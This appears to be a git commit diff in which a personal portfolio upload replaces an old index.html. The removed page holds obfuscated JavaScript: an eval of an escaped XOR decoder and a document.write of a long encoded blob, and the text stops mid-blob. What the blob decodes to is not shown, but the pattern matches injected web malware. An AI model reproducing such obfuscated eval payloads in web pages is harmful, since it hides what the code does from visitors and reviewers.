


==== commit dc06e858: "Add files via upload This is my personal portfolio." ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,597 @@
-
-
-
-
-
-
-<html>
-<head>
-</head>
-<body>
-
-<script type="text/javascript">
-<!-- 
-eval(unescape('%66%75%6e%63%74%69%6f%6e%20%77%62%62%39%61%35%39%39%64%37%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%39%39%31%36%33%35%33%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%37%30%35%31%34%32%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%31%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
-eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%77%62%62%39%61%35%39%39%64%37%28%27') + '%3f%21%4b%4c%43%53%51%48%44%1a%66%77%6e%6f%3c%04%0b%3a%67%7a%6b%6b%1a%6a%64%6f%62%3d%29%66%6c%21%16%75%73%7d%6a%60%3e%25%73%6a%73%6f%6b%62%2b%61%61%66%64%77%6c%6f%79%3b%1e%72%65%69%6e%76%66%3e%23%39%0d%01%0e%08%3b%6e%63%60%66%3c%08%0b%1b%1e%17%1d%3a%6c%6d%74%60%1a%63%63%62%75%73%6c%71%3d%21%5d%54%45%29%36%25%3f%08%08%17%1d%1e%1f%32%6b%64%76%61%1b%6f%64%6d%6c%3e%20%75%61%63%76%6a%6f%75%71%25%1e%6a%6c%6c%73%6d%6a%73%39%20%72%6a%67%72%6f%3e%62%64%7c%6f%62%61%2d%72%6a%67%72%6f%29%1e%68%64%6f%73%6d%61%6f%2e%76%63%68%69%65%3c%39%2a%2f%24%3c%08%0b%1b%1e%17%1d%3a%73%61%74%6b%61%3c%47%6c%66%75%64%66%6c%73%32%29%73%6d%72%6f%66%39%0d%01%1d%1e%1f%16%3c%20%29%2d%1b%39%6f%69%65%68%1e%67%78%63%65%39%20%63%71%77%6e%7a%3b%2f%2e%6b%64%6d%28%68%76%61%60%6a%60%77%70%2d%64%63%73%2b%6c%6b%6e%2a%60%66%6c%72%72%7a%76%60%6a%3e%30%2f%36%2c%38%2c%62%68%7b%74%2e%67%73%76%2c%65%6f%66%71%73%73%78%67%6f%28%6d%6c%6f%29%63%7a%70%20%1f%78%63%6b%39%20%76%71%7c%6a%6c%70%66%64%6d%74%21%1a%3c%1b%2e%28%3c%04%0b%1e%1f%16%18%3b%6e%69%69%68%1b%70%6c%69%3d%21%66%76%64%67%6f%69%6f%60%63%7b%23%1e%67%78%63%65%39%20%63%71%77%6e%7a%3b%2f%2e%6c%69%6d%76%73%29%64%6a%6f%6e%69%65%60%66%6f%72%28%63%6a%6e%25%3c%04%0b%1e%1f%16%18%3b%6e%69%69%68%1b%70%6c%69%3d%21%66%76%64%67%6f%69%6f%60%63%7b%23%1e%67%78%63%65%39%20%63%71%77%6e%7a%3b%2f%2e%6c%69%6d%76%73%29%64%76%72%68%71%69%62%24%65%6e%69%20%1b%60%75%6f%7a%70%6f%71%61%61%68%68%3c%08%0b%1b%1e%17%1d%3a%6b%61%6a%6a%1a%66%75%66%61%3d%29%65%72%73%66%75%39%2b%2f%61%6c%69%72%7a%2f%67%6e%67%61%6b%61%61%6b%6a%76%2c%6a%6c%6d%2e%6b%75%72%34%3f%61%62%68%69%63%7a%3d%44%6a%73%2a%57%41%2e%43%60%67%60%6f%6c%64%78%22%63%6d%73%6b%69%64%79%34%70%77%60%66%26%1f%74%65%6f%3e%25%73%7b%7a%6a%64%7b%60%64%61%72%25%3f%08%08%17%1d%1e%1f%32%6c%68%68%6b%1b%73%60%6a%34%23%6e%71%6d%65%6e%68%6c%60%60%77%20%17%65%70%64%6c%3b%21%62%72%77%6d%76%38%26%2c%64%6e%64%74%72%28%67%6a%6c%62%6a%6c%62%6e%68%7b%2a%62%6b%6d%25%3f%08%08%17%1d%1e%1f%32%6c%68%68%6b%1b%73%60%6a%34%23%6e%71%6d%65%6e%68%6c%60%60%77%20%17%65%70%64%6c%3b%21%62%72%77%6d%76%38%26%2c%64%6e%64%74%72%28%67%76%71%64%72%60%60%2c%62%67%6b%21%1a%63%75%6c%76%73%66%73%69%66%61%6a%3d%09%08%1b%1d%1b%1e%33%69%69%6d%63%18%67%74%65%61%3e%25%66%7b%71%6e%72%30%29%2e%60%6f%69%71%76%2c%6e%6c%6f%66%62%63%60%6a%69%76%2f%66%6f%64%2c%63%72%7b%36%3e%60%61%68%6a%6f%79%34%4b%75%6b%61%73%72%2f%53%64%6f%76%2b%46%6f%65%25%6a%6f%72%6a%6a%64%7a%38%73%7e%62%6e%21%16%76%64%6e%3d%25%70%77%79%63%66%73%67%6d%63%73%24%3c%08%0b%1b%1e%17%1d%3a%6b%61%6a%6a%1a%70%60%69%38%20%67%73%65%62%67%6a%6d%61%63%77%23%1b%66%79%66%64%3c%28%60%73%76%6e%76%3b%2a%2f%6d%6c%6c%73%7b%2a%66%6b%6f%62%69%60%61%67%6a%73%2d%6b%69%6c%24%3c%08%0b%1b%1e%17%1d%3a%6b%61%6a%6a%1a%70%60%69%38%20%67%73%65%62%67%6a%6d%61%63%77%23%1b%66%79%66%64%3c%28%60%73%76%6e%76%3b%2a%2f%6d%6c%6c%73%7b%2a%66%77%72%64%71%6c%63%25%60%6f%6c%28%18%62%74%6f%76%70%6a%70%60%64%69%6d%34%0b%09%1a%1e%1b%1d%3f%6a%60%6f%6b%1f%6e%76%64%60%3d%25%65%77%72%67%70%38%2e%27%62%6e%68%72%76%2f%62%6f%66%64%6a%64%69%68%68%77%2c%66%6c%68%2f%6a%70%73%31%37%62%60%69%69%6f%7a%38%43%6c%61%61%71%7c%6f%6b%6e%65%2e%40%70%70%7a%6a%74%64%2c%64%68%77%6e%6f%62%7c%3d%7a%74%61%6f%28%18%71%61%6a%38%23%76%72%70%69%65%72%6e%63%64%76%20%39%0e%0d%1e%17%1d%1e%3b%62%6f%6d%6f%1e%75%66%6f%3d%29%6d%70%64%6b%69%6d%68%65%66%71%25%1e%6f%73%65%65%35%26%67%76%72%6b%70%3d%2f%26%67%6f%6d%7a%75%2d%63%6f%6a%64%6f%65%68%6d%69%72%24%65%6e%69%20%39%0e%0d%1e%17%1d%1e%3b%62%6f%6d%6f%1e%75%66%6f%3d%29%6d%70%64%6b%69%6d%68%65%66%71%25%1e%6f%73%65%65%35%26%67%76%72%6b%70%3d%2f%26%67%6f%6d%7a%75%2d%63%73%77%62%77%69%6a%2f%63%6e%65%26%1f%67%70%6a%70%76%6f%79%6a%67%68%64%3a%0c%0c%1e%1b%1d%1b%3a%63%6a%6c%6a%16%60%71%61%64%38%23%63%72%7b%6d%73%39%27%29%65%6b%6c%77%70%29%67%66%6c%67%6b%6d%67%6f%6d%73%29%60%6a%6d%26%60%73%72%38%39%65%65%6d%6c%69%7c%3d%4a%66%62%60%78%72%68%6e%6a%60%28%46%75%79%70%69%75%6d%22%65%65%6d%6c%69%7c%3d%4b%62%6c%62%61%6a%66%2f%53%66%73%6c%6e%7b%27%62%68%7b%68%6b%65%79%38%70%72%61%67%23%0d%09%16%18%1f%1a%1e%1b%1d%1b%70%6c%69%3d%21%7b%74%78%6e%65%76%65%60%65%7b%23%3c%0c%00%18%1f%1a%1e%3f%69%6c%6c%62%1d%70%64%62%3b%21%77%72%7c%69%60%73%6f%66%65%73%28%18%67%74%65%61%3e%25%66%7a%71%79%6b%6d%2a%62%77%73%25%3f%08%08%17%1d%1e%1f%32%6c%68%68%6b%1b%73%60%6a%34%23%73%73%71%6c%64%77%66%60%66%77%20%17%65%70%64%6c%3b%21%62%6d%6a%63%76%72%70%69%65%2d%6b%75%72%24%3c%08%0b%1b%1e%17%1d%3a%6b%61%6a%6a%1a%70%60%69%38%20%7a%71%79%6b%6d%75%67%61%65%77%23%1b%66%79%66%64%3c%28%60%6c%6b%60%76%71%7c%6a%6c%33%2c%62%7b%75%21%38%0d%0d%39%2a%66%6c%62%62%3d%05%0e%0c%0c%3a%65%6c%67%79%17%6c%6c%6b%67%67%63%39%20%6f%70%77%6f%67%25%29%21%34%0b%09%09%08%08%0b%08%08%04%0b%1e%1f%16%18%3b%25%2d%28%1d%64%60%66%76%72%1f%7b%63%62%76%69%6a%6f%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%1b%2d%24%3f%0d%09%16%18%1f%1a%3a%24%2e%28%1e%68%63%6f%74%7a%18%72%61%63%77%6a%6a%6c%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%17%2e%2d%3d%05%0e%1f%1a%1e%1b%39%67%69%7d%1d%69%63%35%26%6b%6b%61%67%6a%69%67%29%3f%0d%09%16%18%1f%1a%1e%1b%1d%1b%3a%60%6e%67%1f%7f%6f%63%76%66%38%23%35%2e%27%23%1e%67%6d%6f%66%62%72%38%23%35%2e%27%23%1e%72%78%65%3c%24%69%68%64%5f%63%68%73%72%6e%67%6a%2c%77%6c%64%6a%6f%2d%63%6c%61%63%61%6a%66%29%6a%6a%62%67%69%65%64%2d%66%61%62%2c%65%6c%6c%6e%64%72%60%6c%6c%5e%38%31%32%36%31%36%3a%29%6e%65%64%21%61%7f%31%2f%2a%20%1b%62%6f%72%34%23%20%3d%05%0e%1f%1a%1e%1b%39%2a%62%60%77%3c%0c%00%0b%09%1a%1e%1b%1d%3f%62%60%77%1e%62%62%67%72%77%3d%25%77%6c%62%6c%6c%73%64%6b%26%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%32%72%68%66%65%6a%1d%64%75%7b%6c%6e%6b%69%7f%1f%6e%6f%6a%6d%1b%6d%7c%71%65%63%16%71%68%66%72%63%3e%25%35%27%2d%20%1f%6e%63%68%63%66%77%3e%25%35%27%2d%20%1f%6b%6c%60%77%73%38%23%68%79%7d%6a%62%64%67%26%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%76%6c%70%70%6a%66%1e%72%78%65%3c%24%74%6c%61%60%6f%53%6e%69%77%63%6f%73%29%63%6f%6c%70%62%7a%2e%72%71%69%72%64%6e%2d%64%69%6a%6c%6e%2e%72%67%6d%2b%61%6e%75%60%2e%76%6b%70%2e%69%6d%25%74%67%61%2d%6b%73%60%73%6c%6f%63%64%25%69%65%29%35%2b%32%36%34%25%6e%6e%33%28%18%73%7d%6e%60%3e%25%74%60%61%65%6e%27%6b%6f%36%20%39%0e%0d%1e%17%1d%1e%1f%16%18%1f%3e%2f%71%6a%67%65%66%3f%0d%09%16%18%1f%1a%3a%2a%61%6c%74%35%0e%08%1f%16%18%1f%3e%62%6c%77%1b%63%63%62%73%72%35%26%6c%65%69%69%1d%68%6f%69%62%60%73%16%6b%6b%1a%20%1b%6a%67%3d%29%62%60%6e%7d%74%21%38%0d%0d%1d%1b%1e%17%1d%1e%1f%16%3c%67%61%61%67%66%75%1e%6a%69%61%72%7b%3b%21%69%79%63%66%64%62%6c%73%20%3d%05%0e%0c%0c%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%3e%66%36%1d%6c%62%34%23%66%32%7b%63%62%24%3c%3f%6a%68%67%17%6c%6c%63%68%6c%62%6e%69%66%68%38%20%60%6e%67%63%6d%62%60%71%6a%77%25%2c%20%17%6a%62%3c%28%6a%60%70%69%66%6c%69%20%17%70%70%62%35%26%68%67%6f%69%70%5f%6c%68%77%69%62%64%2a%69%6a%67%25%1d%64%6a%7b%3e%20%21%34%18%58%65%73%63%39%76%6e%68%6f%0d%09%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%76%72%70%69%65%3c%28%65%6e%6e%6f%75%3b%1b%23%6d%67%64%65%6c%62%3a%24%3c%5a%40%63%6f%7c%61%66%60%78%7f%3b%2b%73%6b%62%69%3c%33%2c%66%32%34%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%3b%71%6a%1b%60%6f%61%7a%70%3d%21%62%6f%72%76%73%60%60%25%3c%04%0b%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%3c%6b%6d%1e%66%69%64%73%7a%3e%20%6b%61%75%73%61%6a%60%23%39%3a%68%1d%73%73%71%6c%64%39%20%77%66%73%72%24%61%65%62%67%76%60%76%69%6a%6f%3d%1e%65%6c%6c%64%33%18%62%6b%6a%6a%73%3d%1e%68%72%75%60%33%26%1f%62%70%60%67%38%20%2a%62%60%6e%7d%74%21%38%41%65%6c%70%72%33%2c%61%3d%32%29%6b%6d%3c%08%0b%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%39%6a%68%16%65%6b%65%73%76%3e%25%6a%60%70%72%64%62%63%21%38%3a%64%1d%76%72%70%69%65%3c%28%74%64%72%72%28%61%60%63%66%73%61%73%61%69%6d%3c%1e%69%6c%69%65%32%1d%63%6e%62%69%71%3c%1e%64%72%70%61%32%23%1e%67%78%63%65%39%20%26%70%6e%69%63%69%73%21%34%55%6a%6d%6a%6f%70%3f%2f%68%3f%3a%2e%62%6f%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%3a%63%6a%1e%62%62%67%72%77%3d%25%69%6c%73%7b%66%6a%64%28%3a%3b%65%1e%76%71%7c%6a%6c%3e%20%73%6d%70%73%29%62%60%60%6a%70%68%71%69%6e%64%3e%1f%68%6f%69%66%3e%1e%6a%6c%6a%6e%78%3e%1f%65%71%70%62%3e%20%17%65%70%64%6c%3b%21%27%6e%75%6c%6d%65%6a%71%73%21%34%48%71%6b%68%60%60%77%73%33%2c%61%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%3f%2c%6f%69%35%0e%08%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%3b%6e%69%1b%60%6f%61%7a%70%3d%21%62%6f%72%76%65%6f%66%25%3c%33%62%1e%72%7a%7f%6b%61%3d%25%71%60%76%7b%2e%62%64%6b%69%71%65%72%6c%6c%69%38%17%6f%6f%6d%6d%3d%1f%67%6f%6f%6c%75%38%17%62%71%74%69%3d%21%1a%66%75%66%61%3d%29%20%63%6e%64%74%60%67%72%25%3f%46%6f%65%71%61%62%7a%3c%2e%65%3c%3f%2c%6f%69%35%0e%08%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%3a%2e%7d%6c%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%32%29%67%61%61%67%66%75%3c%04%0b%0d%09%16%18%1f%1a%1e%1b%1d%1b%3a%6b%6a%74%1f%6b%6c%60%77%73%38%23%64%60%7b%70%65%62%28%3a